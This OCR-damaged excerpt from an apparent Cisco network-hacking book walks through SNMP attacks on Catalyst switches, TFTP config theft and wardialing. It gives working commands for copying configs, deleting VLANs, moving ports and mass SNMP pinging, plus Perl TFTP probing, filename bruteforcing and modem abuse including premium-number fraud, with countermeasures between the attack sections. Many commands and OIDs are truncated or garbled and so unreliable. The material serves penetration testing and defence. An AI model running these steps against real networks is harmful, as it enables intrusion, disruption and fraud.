Failed object: SNMPv2-SMI::enterprises. 9.5.1

arhontus / # snmpget -c public -v 1 192.168.

 $SNMPv2-SMI:enterprises.9.5.1.3.1.1.17.4 = S$ 

arhontus / # snmpget -c public -v 1 192.168.

 $SNMPv2-SMI:enterprises.9.5.1.3.1.1.17.4 = S$ 

6. Google for the module names, and you will see that WS-X5009 is the superv isor engine y ou need and WS-X5213 is a switch module with 12 100BaseT Ethernet ports. Now y ou can set the superv isor engine number:

arhontus / # snmpset -c  $\langle RW \rangle$  Community> -v  $\langle S \rangle$  $.1.3.6.1.4.1.9.5.1.5.3.0$  i <supervisor engi

7. Finally, copy the conf ig:

```
arhontus / # snmpset -c <RW Community> -v <S
 .1.3.6.1.4.1.9.5.1.5.4.0 i 3
```
This is the step at which the actual operation is decided, and the integer at the end of the command can take the f ollowing v alues:



Thus, to put a config file on a switch or change the CatOS image, simply set an appropriate integer here.

8. Now v erif y whether the copy ing was successful:

```
arhontus / # snmpwalk -c \langle RO | Community> -v \langle.1.3.6.1.4.1.9.5.1.5.5
SNNPv2-SMI:enterprises.9.5.1.5.5.0 = INTEGR
```
In accordance to CISCO-STACK-MIB, the integer v alue can be equal to the following:

#### **Value Description**

- success
- noResponse
- tooManyRetries
- noBuffers
- noProcesses
- badChecksum
- badLength
- badFlash
- serverError
- userCanceled
- wrongCode
- fileNotFound
- invalidTftpHost
- invalidTftpModule
- accessViolation
- unknownStatus
- invalidStorageDevice
- insufficientSpaceOnStorageDevice
- insufficientDramSize
- incompatibleImage

Thus, if ev ery thing went fine, the v alue of 2 will be returned.

# **Cisco SNMP: Useful Commands and Scripts**

While ev ery thing an attacker desires can be accomplished v ia grabbing and

changing the device configuration file, in some cases, executing an operation or two v ia SNMP without opening a conf iguration f ile in a text editor is desirable. Also, if all y ou'v e got is the readonly community, y ou don't have many options to follow and will find these operations helpful in getting further into the network. We cannot afford to describe every such case without turning the book into a "Cisco SNMP Management Guide," but some usef ul hints, mainly related to Cataly st switches, are appropriate and presented here.

## **Getting a MAC Address Table from a Catalyst Switch** This can be done with

```
snmpwalk -c <RO Community> -v <SNMP version> <Switch IP>
 .1.3.6.1.2.1.17.4.3.1.1
```
This is an equiv alent of CatOS show arp, useful in enumerating a local network and working on both IOS and CatOS switches. Howev er, the MACs shown apply to VLAN 1 only. To get MACs from other VLANs, use community indexing:

snmpwalk -c <RO Community@{VLAN number}> -v <SNMP version> < .1.3.6.1.2.1.17.4.3.1.1

To find VLAN numbers on a switch, see "Getting VLAN Information from a Cataly st Switch" a bit later.

## **Determining the MAC Address of a Host Connected to a Given Catalyst Interface** This is a quite lengthy procedure, described in detail at

*http://www.cisco.com/warp/public/477/SNMP/cam\_snmp.shtml*. In a nutshell, y ou need to get the port numbers, then port-to-interf ace index mapping, and, finally, interface names:

snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.4.3.1.2

snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.2.1.17.1.4.1.2

snmpwalk -c <RO Community> -v <SNMP version> <Switch IP>

## .1.3.6.1.2.1.31.1.1.1.1

Now you can match the output OID from the MAC table (see the previous section) with the same OID obtained when query ing .1.3.6.1.2.1.17.4.3.1.2 to map a MAC address to a port. Howev er, this is not a full port name, since y ou don't know which module is it on. From the next (.1.3.6.1.2.1.17.1.4.1.2) SNMP walk, you have interface indexes for the ports of interest. These indexes constitute the last OID number on the right in the f inal (.1.3.6.1.2.1.31.1.1.1.1) SNMP query output, which matches them to proper port names such as 3/2 (module number/port number format).

## **Getting VLAN Information from a Catalyst Switch** This will prov ide f ull inf ormation about conf igured VLANs:

snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.3.1.1.2

(The last number in each object returned is the VLAN number) snmpwalk -c <RO Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.3.1

**VLAN Manipulation via SNMP** Now that y ou know which VLANs are there, perhaps it is time to add or delete some. An attacker is likely to be keen on the latter to by pass a Route Switch Module (RSM) or router-on-a-stick–based firewall and get to the host or network it protects. You are going to need a read-write community to do that. A detailed description of SNMP VLAN manipulation is av ailable at

# http://www.cisco.com/en/US/tech/tk648/tk362/technologies\_tech\_note09186al

#### To delete a VLAN, first enter the COPY state:

snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.4.1.1.1.1 i 2

## Then, wipe it out:

snmpset -c <RW Community> -v <SNMP version> <Switch IP> .1.3.6.1.4.1.9.9.46.1.4.1.1.1.1.<VLAN number to kill> i 6

# Now mov e one port from one VLAN to another, which may hav e truly ev il

consequences for the host or network plugged into that port:

1. Get the interface index for the port you target:

```
snmpwalk -c <RO Community> -v <SNMP version>
 .1.3.6.1.2.1.2.2.1.2
```
The index will follow IF-MIB: ifDescr. in the output.

2. Find out which VLAN the port is on:

snmpwalk -c <RO Community> -v <SNMP version>  $.1.3.6.1.4.1.9.9.68.1.2.2.1.2.3$  interface in

The VLAN number is INTEGER in the output.

3. Let's "mov e it, mov e it":

snmpset -c <RW Community> -v <SNMP version> 136141996812212<interface in

4. Did it really work?

snmpwalk -c <RO Community> -v <SNMP version> 136141996812212<interface in

**Heavy Pinging** The beauty of utilizing CISCO-PING-MIB is that y ou can send multiple simultaneous SNMP ping requests to the inv olv ed routers. Can any one see a possible distributed denial-of-serv ice (DDoS) coming? There are two problems, howev er. The f irst is that both IOS and CatOS switches do not support this MIB. The second, larger problem is that y ou do need RW community to ping. So this is how y ou do it:

1. Clear prev ious pinging entries, just in case:

snmpset -c <RW Community> -v <SNMP version> 136141991611116<random three

2. Create a ping entry and wait for further instructions:

snmpset -c <RW Community> -v <SNMP version>  $.1.3.6.1.4.1.9.9.16.1.1.1.16$ .<same number a

#### 3. Describe y our ping:

snmpset -c <RW Community> -v <SNMP version>  $.1.3.6.1.4.1.9.9.16.1.1.1.15$ .<same number a snmpset -c <RW Community> -v <SNMP version>  $.1.3.6.1.4.1.9.9.16.1.1.1.2$ .<same number as

We simply use sipcalc to get it. And there is always 7F000001.

#### 4. Check whether y ou are ready :

snmpget -c <RW Community> -v <SNMP version> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number a

This should return INTEGER: 2.

#### 5. Fire:

snmpset -c <RW Community> -v <SNMP version> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number a

6. Clear the row:

snmpset -c <RW Community> -v <SNMP version> .1.3.6.1.4.1.9.9.16.1.1.1.16.<same number a

Of course, ev ery thing considered in this section is simply asking for scripting. While y ou are encouraged to experiment on y our own, many usef ul Cisco SNMP-related scripts exist and are freely av ailable to the general public. For example, automated Cisco dev ice conf iguration uploading and downloading can be done using Pancho (*http://www.pancho.org*). All kinds of Cisco-related scripts (Perl, Bash, Expect) can be f ound at Cisco-centric Open Source Exchange Community (COSI, at *http://www.cosinms.sourceforge.net/alpha-progs.html*). Another good source of Perl scripts for manipulating Cisco devices via SNMP is Stewart Kendrick's web page (*http://www.skendric.com/device/Cisco/*), and we are sure that y ou will like many of them. There is ev en a script implementing pinging v ia SNMP at the Cisco FTP (*http://www.ftp://ftp-sj.cisco.com/pub/mibs/contrib/cisco-ping.sh*) that is likely to need some modif ications to work on y our particular UNIX

flav or. Finally, Cisco Torch implements Cisco config downloading and uploading using both old and recent MIBs and with support for CatOS switches and a built-in TFTP serv er (unlike other similar open source tools). This comes in v ery handy af ter SNMP brutef orcing implemented in the tool succeeds.

# **Countermeasures Against SNMP Community Dictionary and Bruteforcing Attacks**

**Countermeasure**

The best def ense against this common threat is not to use SNMP at all (no snmp-server) or, at least, av oid RW communities. Howev er, this is impossible with a massiv e network and with remote network management and monitoring tools in use. The second best def ense is to use a more secure SNMPv 3 protocol. Since we want to describe this in more detail with possible f uture v ulnerabilities hints, we'll leave the SNMPv 3 discussion for Chapter 7. For now, we concentrate on simple but reasonably efficient methods of protecting y our SNMP serv ices using the SNMPv 1-sty le security model with additional features from Cisco.

The simplest countermeasure is choosing unguessable SNMP community names (see the general guidelines for proper password selection). An SNMP community name, like any other password, should nev er remain at the def ault v alue. Yes, this includes management tool–related names such as *ciscoworks*, *openview*, and *tivoli*. It is also advisable to use different SNMP communities for different devices, but that can create management problems on large networks. At least, use different SNMP communities for

dif f erent network segments, especially when it comes to separation between DMZ and internal networks.

Nev ertheless, ev en the most unguessable SNMPv 1 and v 2c community names are still transmitted plaintext and can be sniffed out. To reduce such possibility, different communities can be used for SNMP requests, SNMP traps, and SNMP inf orms:

```
c2600(config)#snmp-server community <unguessable string> RO
c2600(config)#snmp-server host <NMS hostname or IP> traps <u
c2600(config)#snmp-server host <NMS hostname or IP> informs
```
To make life slightly more difficult for attackers, access lists can be added to block all IPs that do not belong to the network management sy stem (NMS):

```
c2600(config)#access-list <ACL number> permit <NMS IP> log
c2600(config)#snmp-server community \lequnguessable string> RO
```
You can use SNMP for traps only (informs are ACKed!), in which case you should use an Access Control List (ACL) that will completely block any access to SNMP serv ice:

```
c2600(config)#access-list <ACL number> deny any log
c2600(config)#snmp-server community <unquessable string> RO
c2600(config)#snmp-server host <NMS hostname or IP> traps <u
```
For RW communities, a usef ul countermeasure is restricting access to a specif ic TFTP serv er only :

```
c2600(config)#access-list <ACL number> permit <TFTP server I
c2600(config)#access-list <ACL number> deny any log
c2600(config)#snmp-server tftp-server-list <ACL number>
```
If y ou don't use TFTP at all (a good idea!), employ ing an FTP instead, block all TFTP access with

```
c2600(config)#access-list <ACL number> deny any log
c2600(config)#snmp-server tftp-server-list <ACL number>
```
Then add an extended access list on the interf ace that will restrict access

from the router to y our FTP serv er only, if possible. Of course, y ou can also apply interface access lists to filter SNMP traffic, but this would be less resource economical and should be used only if y ou also want to f ilter all SNMP traffic passing through the router—for example. SNMP packets sent to the dev ices on LAN behind it.

The main problem with all ty pes of ACL-based def enses is that IP spoof ing with UDP is as easy as it can get. Thus, a much better attack countermeasure is restricting the access to selected MIB v ariables with SNMP v iew commands, introduced as early as IOS 10.0 but frequently ignored. To use SNMP v iew lists ef f iciently, y ou need a good knowledge of Cisco MIB trees (perhaps play ing with all these MIB browsers wasn't such a bad idea, af ter all). The best v iew lists are created using OID numbers. Here is the general SNMP v iew sy ntax:

snmp-server view <name of the view list> <OID or object name  $sum$ -server community  $\langle$ unguessable string> view  $\langle$ name of the

An asterisk  $(*)$  can be used for  $\leq$ OID or object name> to define a whole subtree f amily. Here's an example of a v iew list that allows MIB-II and Cisco priv ate MIBs, but will block an attempt to copy the configuration file by deny ing ccCopyEntry RowStatus:

c2600(config)#snmp-server view <myview> mib-2 included c2600(config)#snmp-server view <myview> cisco included  $c2600$ (config)#snmp-server view <myview>  $.1.3.6.1.4.1.9.9.96$ .  $c2600$ (config)#snmp-server community <unquessable string> view RW <ACL number>

Such a router will have a fully functional SNMP agent, but the command

snmpset -v <SNMP version> -c <RW community> <device IP> .1.3.6.1.4.1.9.9.96.1.1.1.1.14.<random number> i 1

will fail and the cracker would have to go away without config. Note that a predef ined restricted v iew can be used instead of a specif ic OID or object name. If it is set, only three MIB groups (sy stem, snmpStats, and snmpParties—see RFC 1447) can be v iewed remotely.

CatOS switches employ similar countermeasures against the attacks threatening SNMPv 1 and v 2c security models. You can restrict access to SNMP serv ices to a giv en host only using

set ip permit <NMS IP> <netmask, e.g. 255.255.255.255> snmp

#### and then

set ip permit enable snmp

It is also possible to use SNMP v iews on CatOS with

set snmp view <unguessable community string> <OID or valid o <included | excluded>

Unf ortunately, it is not possible to restrict the access to a specif ied TFTP serv er only on a CatOS switch. Nev ertheless, setting a restrictiv e SNMP v iews policy, deny ing access f or other hosts apart from the NMS, and choosing hard-to-guess community names should keep y our switch SNMP services reasonably secure for an imperfect SNMPv 1/ v 2c security model.



Next |



 $Next$ 

# **EXPLOITING TFTP SERVERS TO TAKE OVER CISCO HOSTS**

Nearly every device in the Cisco product range has some form of support f or TFTP, either deploy ing a serv er on itself or using a client v ersion to connect to a remote one. TFTP is a simple but usef ul "old-timer" protocol that was dev eloped at the dawn of the Internet. Its main usability lies in transf erring f iles from one dev ice to another, and that's where it takes its name—*Trivial* FTP.

On a large network with lots of Cisco dev ices, y ou would frequently f ind at least one central TFTP serv er. Upon bootup, some Cisco dev ices would connect and load designated OS images or grab their config files. TFTP is great for central management of a large device pool, but what about its security ?

From the security v iewpoint, the biggest interest presents a potential of obtaining the config file from a TFTP server. As you most probably know, TFTP does not hav e an authentication mechanism, and the only security measures av ailable are the perf ect example of "security through obscurity," where an attacker must know the name of the file that resides on the TFTP serv er. Although this might sound easy, the catch is that you cannot request the directory /f ile listing on the serv er.

# **Enumerating TFTP Servers**



There are known difficulties with enumeration of the UDP-based services. One of the best tools specif ically dev eloped to try and solv e the bannergrabbing problem is Amap by Van Hauser. Howev er, it does not hav e the triggers to identif y correctly the TFTP serv ice running and reports it as unidentified port. The following example shows Amap output against Cisco 2611 running IOS 12.3(6):

```
arhontus / # amap 192.168.66.202 -u 69
amap v4.7 (www.thc.org) started at 2005-03-01 00:19:24 - APE
Unidentified ports: 192.168.66.202:69/udp (total 1).
amap v4.7 finished at 2005-03-01 00:19:30
```
The older Cisco implementations of the TFTP serv er reply to *any* garbage sent to the port with OpCode "05" (error) and Error Code "0" (not def ined see error message). The actual error message differs, because IOS 10/11 contains Error Message "Illegal operation," while Cisco Windows TFTP serv er replies with "Illegal TFTP operation".

The newer implementations, such as 12.x IOS, simply ignore improperly constructed TFTP requests, thus presenting a more challenging target.

You can obv iously try connecting with a standard TFTP client, but to accommodate lazy human nature, we hav e automated and added this functionality in our fav orite Cisco Torch. It sends out a properly constructed TFTP read request to a UDP port and will await for the OpCode 05 with ErrorCode "1" (f ile not f ound) to identif y the running TFTP serv ice:

```
###############################################################
# Cisco Torch Mass Scanner #
# Because we need it...
# http://www.arhont.com/index-5.html #
###############################################################
List of targets contains 1 host(s)
```

```
16726: Checking 192.168.20.30 ...
```

```
*** Found TFTP server
--->
- All scans done. Cisco Torch Mass Scanner -
---> Exiting.
```
Alternativ ely, y ou can employ a sample piece of Perl code that will do the same job in your own script:

```
sub tftp installed {
my $port = 69; # TFTP port
  my $retries=2; # Retries
 my $timeout=2; # UDP receiving Timeout 2 sec
  my $file="Rand0mSTRING";
 my $MAXLEN=2; # Receive max length
  my $op=01; # TFT opcode
 my $mode = "netascii"; # TFT mode
 my $pkt = pack("n a* c a* c", $op, $file, 0, $mode, 0); #
 while ( Sretries != 0) {
             my $sock = IO::Socket::INET->new(Proto => 'udp');
                # Open UDP socket
      undef($treturn);
             undef ($rpkt);
              # Send TFTP "RRQ" read request
             send($sock,$pkt,0,pack_sockaddr_in($port,inet_a
        eval {
    local $SIG{ALRM} = \&timed out; # Handle timed out
    alarm $timeout;
      $sock->recv($rpkt, $MAXLEN); # Receive
    close $sock;
    alarm 0;
```

```
} ;
   $retries--;
```

```
\thetarets = split( //, $rpkt);
foreach $currentret (@rets) { $treturn .= ord($currentret); }
      if ($treturn == "05" ) # If first 2 bytes Error opcode
                              # TFTP found
                  {
                 log print("*** Found TFTP server \n", "c");
                return (1);
            }
 }
}
```
# **Sniffing Out Cisco Configuration Files**



Which possibilities are av ailable? First of all, you can sniff out the config name if y ou are on the same network segment (ARP spoof ing, switch CAM table f looding, wireless). Expanding the prev ious example of the Cisco devices grabbing the files from the TFTP server, you can even get the config "by accident" via broadcast traffic. An "idiot-proof" mechanism is built into the IOS, so if the administrator forgot to specify the address of the TFTP serv er explicitly, a router would obtain the IP address through

BOOTP/DHCP and send the request for the config file to the broadcast address of the network to the UDP port 69, awaiting response from one of the servers ready to fulfill the request. You could simply wait with a tcpdump running until such ev ent occurs or trigger it by launching a DoS attack against a router. The name of the file will be shown in the upcoming request:

```
arhontus / # tcpdump -n -i eth0 port 69
23:39:34.142149 IP 192.168.30.25.34098 > 192.168.30.255.69:
 "2611b-config" netascii
```
Providing that a sloppy administrator forgot to specify the name of the config file, a router would send requests to the network broadcast address query ing the def ault conf ig names, one af ter another. What stops y ou from pretending to be the legit TFTP serv er and serv ing the request bef ore the legitimate serv er does?

# **Bruteforcing TFTP Servers to Snatch Configs**



If the waiting option is not the one to consider, and y ou don't care about stay ing stealthy and the possibility of leaving huge log files, you can revert to an active attack through brutef orcing the TFTP server for correct filenames. You know what type of files you are after and you also know the def ault names for these files as used by Cisco devices. The dictionary attack f unctionality against the TFTP serv er is also included in Cisco Torch. The def ault names for Cisco config files are already saved in the brutefile.txt, but y ou can generate more and add them if y ou want.

Run Cisco Torch and wait for it to go through the dictionary file. When the

#### filename is found, the config will be automatically fetched and placed into the directory from which the tool was launched:

arhontus / # perl cisco-torch.pl -g -j -b 192.168.30.20

<snip>

###############################################################

# Cisco Torch Mass Scanner #

# Because we need it...

# http://www.arhont.com/index-5.html #

###############################################################

List of targets contains 1 host(s) 17470: Checking 192.168.30.20 ...

\*\*\* Found TFTP server

\*\*\* Found TFTP server remote filename : cisco-config

\*\*\* Fetch TFTP remote file : cisco-config

\*\*\*Local file :192.168.30.20.cisco-config download complete

--->

- All scans done. Cisco Torch Mass Scanner -

---> Exiting

If y ou want to go through a large list of def ault names, check out another tool written during the process of compiling this chapter, tftp-brute.pl (*http://www.arhont.com/index-5.html* at the moment), which runs a large number of parallel processes and does the job f aster.

The most common Cisco router default config names are as follows:



## **Countermeasures Against TFTP-Related Attacks**

The best way to av oid TFTP-related attacks is not to use TFTP at all. It can be successf ully replaced with FTP and,

in some fortunate cases, Secure FTP (SFTP). If y ou do need to employ TFTP because there are older appliances on y our network, choose unguessable names f or the conf iguration f iles stored on the TFTP serv er and restrict access to the serv er to those legitimate appliances only. You can do this using the f irewalling capabilities of the host on which the TFTP serv er is running. In some cases, as with the SolarWinds TFTPd, basic access control functionality is built in to the server and should be used. Also, it is v ery unlikely that y ou need to use TFTP all the time and, theref ore, keep the serv er up and running. Once the conf iguration or operation sy stem f ile upload or download is f inished, turn the TFTP server off.

**Countermeasure**

Previous





 $Next$ 

# **CISCO DEVICE WARDIALING**

With the passage of time and the current dev elopment of fast Internet access technologies, the security community has started to forget the good old day s of breaking into networks through Plain Old Telephone Serv ice (POTS). Although old dial-in sy stems used for remote access into a company 's internal infrastructure are being widely replaced with modern VPN technologies' reduced costs, greater speed, and added f lexibility, a great number of organizations are too slow, too bureaucratic, or see no practical need to switch to VPN.

Although wardialing is one of the oldest methods of gaining unauthorized access to the targeted sy stems, it is one of the dangers most commonly f orgotten by network engineers and sy stem administrators—especially f or those y oung enough to hav e nev er encountered remote dial-in access. Howev er, a single improperly conf igured machine with a modem connected to a telephone line might make the whole perimeter def ense useless.

Rather than launching a frontal assault, a hacker can sneak past all the expensive firewalls and IDS and head straight into the core of the net. Through wardialing, an attacker searches for the devices located in the target network infrastructure that are also accessible through the telephone line. You might argue about the relev ance of wardialing to the Cisco devices if y ou forget that most Cisco hosts can communicate via modem. Before we get to the part of how someone can abuse such a dev ice, y ou must know about situations when you are likely to find these devices and why such means of access do exist.

# **Cisco Router Wardialing 101: Interfaces, Configurations, and Reverse Telnet**

The three main reasons for attaching a modem to a Cisco router are either remote access to the Cisco dev ice itself , dial-on-demand, or dial backup.

*Remote access* is of ten required for a device stationed in a distant location, when phy sical access to the unit is troublesome or impossible. If something

major goes wrong with the dev ice, a remote out-of-band way of connecting to it and fixing the problem is av ailable. Service companies of ten install designated lines to such equipment on the client site, so that administrators hav e additional means of accessing it to perf orm maintenance, upgrades, or otherwise manage the dev ice.

*Dial-on-demand* is commonly used to establish connectiv ity on an asnecessary basis, maintain it as long as required, and drop it when it is no longer needed. Dial-on-demand routing (DDR) is commonly f ound in networks where access to external resources is required on an occasional basis and the v olume of the transf erred data is low. It could also be a way to provide redundancy and traffic load balancing under a heavy load. *Dial* **backup** is most frequently found in networks where redundancy is necessary. Such an option is exercised in situations where a constant link exists between sites, but the dial-up option is kept on standby in case the main link goes down. In case of the f ault, the sy stem automatically initiates a dial-up connection so that the connectiv ity remains uninterrupted.

For dial-on-demand and dial backup, we are interested in situations when a router is configured not only to initiate the call, but also has an ability to receive and respond to one (the difference in the config file being modem inout and modem callout commands).

One of the distinct f eatures of the Cisco routers allows us to identif y dev ices that listen on the serial interf aces without actually doing any wardialing, thus sav ing time and money. To understand how this can be achiev ed, y ou need to understand how a Cisco router differentiates between its serial lines.

The possible line ty pes are as follows:

- **auxN** The router's auxiliary port, commonly used for modem backup connections
- **console** The router's console port
- **ttyN** The router's asy nchronous port used for modem

connections

**vtyN** The virtual terminals, the router's Telnet and rlogin connections

To make the matter a bit more complicated, two numbering notations are used: *absolute* and *relative*. While in relativ e line numbering addresses, the first  $TTY$  present is  $ttv0$ , first  $vtv-vtv0$ , and so on, the absolute line numbering is calculated by its location on the system. The following table shows the absolute/relativ e numbering scheme:

#### **Line Absolute No. Relative No.**



On newer modular Cisco routers, the TTY numbering is different, since the modular extensions have reserved TTYs allocated—for example. Slot 0 has reserv ed lines 1–32, slot 1 has reserv ed lines 33–64, and so on. So the AUX port absolute numbering on the router with two modules slots would be 65.

Let's look at asy nchronous ports (TTYs) and the auxiliary port in more details. A TTY port directly corresponds to the asy nchronous interf ace of the router to which the modem is connected. Note that when you configure the TTY port, y ou conf igure the hardware aspects of the connectiv ity between the port and the attached serial dev ice. To conf igure the ov erlay ing protocol, y ou need to specif y the corresponding asy nchronous interf ace. The ty pical configuration example of the modem attached to TTY interface 2 set for dialin is shown here:

```
line tty 2
 login local
 modem dialin
  modem autoconfigure discovery
  speed 115200
  flowcontrol hardware
```
The AUX port is ty pically configured as the asy nchronous serial interface on routers without built-in asy nchronous interf aces or as a backup asy nchronous port. It is also possible to configure it as a backup console port, but more of ten it is used for remote dial-in purposes. As compared to the normal asy nchronous line, its perf ormance is much slower and it misses some essential functions supporting up to 38400 Kbps (on older hardware)but would an attacker really moan and complain if he or she can get in this way ?

A sample configuration of the AUX backup link looks like this:

```
chat-script arh0nt ABORT ERROR ABORT BUSY "" "AT" OK "ATDT \
 CONNECT \c
!
dialer-list 1 protocol ip permit
!
interface Serial0/0
  ip address 192.168.30.202 255.255.255.0
  encapsulation ppp
  backup delay 10 1
  backup interface Async65
  no ip mroute-cache
 1
 interface Async65
  ip address 192.168.30.222 255.255.255.0
  dialer in-band
  dialer string 123456789
  dialer-group 1
```
async dynamic routing

! line aux 0 script dialer arh0nt modem InOut

Once y ou are set up in testing conditions, try Telneting to the IP address of the serial 0/0 interf ace to port 2001. You'll see a prompt. By Telneting to one of the upper ports, the router redirects the request back out of a selected asy nchronous line, the so-called *reverse telnet* connection process in Ciscospeak. By connecting to the port 2001, the router executes the login procedure and connects the session to a mapped line. The mapping of the ports is rather straightf orward: subtract 2000 from the Telnet port to get the number of the TTY to which y ou are connected. The same rules apply to the numbering of the AUX port, but on the router with absent TTY ports, the AUX interf ace would alway s map to port 2001. Additionally, y ou might want to check 400(TTYn) and 600(TTYn). The former is usually used for sending data directly to a printer, while the latter is the same as port 200(TTYn), except that it turns off the carriage-return translation.

The enumeration of such dev ices is easily achiev ed with the use of the excellent tool ADMcisco from the ADM crew (*http://www.adm.freelsd.net/ADM/*):

#arhontus / # ./ADMdialout

ADMdialout by plaguez - reading from stdin 192.168.66.202

FOUND DIALUP host: 192.168.66.202 port: 2001 !

This tool tries to open a connection to the host sequentially on the port in the range between 2001 and 2011, and it sends the Hay es-compatible . I command if it gets an OK response; such a host is considered v ulnerable, thus not requiring authentication to use the serial dev ice connected to it. What a great opportunity to use a modem remotely ! You can ev en write a small shell script that will connect to the host and dial out to wardial in a

f oreign country without hav ing to pay a huge phone bill. (Speaking of phone bills, y ou hav e most certainly come across some premium phone numbers where y ou are charged ridiculous amounts per minute. You get the idea of how a malicious hacker can make a bit of cash.)

## **Discovering the Numbers to Dial In**



Mov ing back in time, let's pay more attention to "real" wardialing and the av ailable sof tware. Hacking networks through wardialing has been cov ered in great detail in other editions of *Hacking Exposed*. Although this book is about hacking Cisco networks, we will cov er wardialing sof tware av ailable for Linux, introducing our readers to the tools suitable to do the job on the most famous Unix clone.

Although they have no fancy GUIs or huge databases of fingerprints of the responding dev ices or any other colorf ul options y ou might f ind in the commercial products, these tools are written with one purpose in mind: effectiveness.

One of the best and quickest wardialing scanners av ailable is ward, a tool currently being dev eloped and maintained by Marco Iv aldi. You can v isit its homepage at *http://www.0xdeadbeef.info;* the latest v ersion at the time of writing is v 2.3, released on January 22, 2005.

Once y ou download the source code, y ou'll need to compile it by executing the f ollowing command:

## The tool should compile flawlessly. (If you get any error messages, write to raptor@0xdeadbeef.info for suggestions.)

arh0ntus ward #./ward23 -h

ward.c v2.3 - Fast wardialer for UNIX systems (PSTN/ISDN/GSM Copyright (c) 2001-2005 Marco Ivaldi <raptor@0xdeadbeef.info

#### usage:

./ward23 [ [-g file] [-n nummask] ] [-r] (generati ./ward23 [-s file] [-t timeout] [-d dev] (scanning

## generation mode:

- -g generate numbers list and save it to file
- -n number mask to be used in generation mode
- -r toggle random mode ON

# scanning mode:

- -s scan a list of phone numbers from file
- -t set the modem timeout (default=60secs)
- -d use this device (default=/dev/modem)

### help:

-h print this help

The tool presents y ou with two modes of operation. In a generation mode, you can create a list of numbers that you want to check and feed back into ward later in scan mode. Note that when y ou generate the number list, it is adv isable to specify the  $-r$  option to randomize the order of the phone numbers in the list, so that y ou are less likely to be identif ied by telcos as conducting wardialing from y our landline.

**Caution** Bef ore executing any wardialing, be f amiliar with the attitude of y our phone company toward such activ ities.

By executing the following command, you will generate the phone number list of 12,000 11-digit numbers that start with *0313371*:

arh0ntus ward #./ward23 -g hecisco-pn.txt -n 0313371xxxx -r

You can feed the list into ward for immediate wardialing or split it into several parts to be dialed on different machines or by different instances of ward. prov iding y ou hav e sev eral modems connected.

Once satisf ied with the lay out of the number f ile, f eed it into ward, setting the delay of the total time ward will spend on each phone number and specif y ing the dev ice to which a modem is connected:

arh0ntus ward  $\#$ ./ward23 -s hecisco-pn.txt -t 30 -d /dev/ttyS

You can relax now and continue with other tasks, since wardialing is a rather timely process, especially if y ou hav e a large list of numbers to go through.

All the activ ities of ward are written into the f ile with phone numbers, so as ward continues its work, you can monitor the progress by looking for changes in the phone number files, which will have a format similar to this:



The number files reflect the progress of the current session, so that numbers that hav en't been scanned y et will be marked as *UNSCANNED*; theref ore, ward can saf ely be stopped and the session can be restored another time.

Ward does not make any distinction as to whether or not the prompt presented is a Cisco dev ice, so y ou will hav e to search through the numbers that have the *CONNECT* response to check for device type. The current v ersion of the tool is also incapable of differentiating between data or fax

response.

## **Getting into a Cisco Router or an Access Server**



Identif y ing a dev ice that giv es y ou a prompt doesn't mean much. You can't be sure that this device is in fact the one you are looking for or that it even belongs to the network that y ou are determined to break into. As with ev ery proper pentest, *root* is what really counts, so y ou hav e to gain access to this dev ice. For the most part, the only option av ailable to y ou if y ou come across a Cisco dev ice is the boring old brutef orcing option. But this is what this chapter is really about. We hav e described the Telnet brutef orcing earlier on and nearly the same rules apply to the dial-in dev ices brutef orcing, although the tools useful for this job are different and the whole process is painf ully slow. So cut y our standard usernames/passwords list in half and go on downloading THC-Dialup Login Hacker.

THC-Dialup Login Hacker is one of the few tools that is able to dial a specific number and try different combinations of username/passwords against modem carriers. The tool has been dev eloped by Van Hauser from The Hacker's Choice (THC), and the latest v ersion—1.1 as of this writing, released on June 25, 2003—can be downloaded from *http://www.thc.org/download.php?t=r&f=login\_hacker-1.1.tar.gz*. In f act, it is a collection of different minicom scripts that are called and controlled from the main bash scripts, so in order to run it, minicom and bash must be installed—standard with ev ery Linux distribution. In f act, the tool comes in two parts: the login hacker part is responsible for checking the presence of the login prompt, while  $pp\_check$  is used to verify the presence of

passwordless Point-to-Point Protocol (PPP) dial-ins on the other end.

Let's hav e a look at which options are av ailable:

```
arh0ntus login hacker-1.1 # ./login hacker
Modem Login Hacker v1.1 (c) 2003 by van Hauser / THC <vh@thc
Syntax:
  ./login_hacker PHONENUMBER type1 COLONFILE
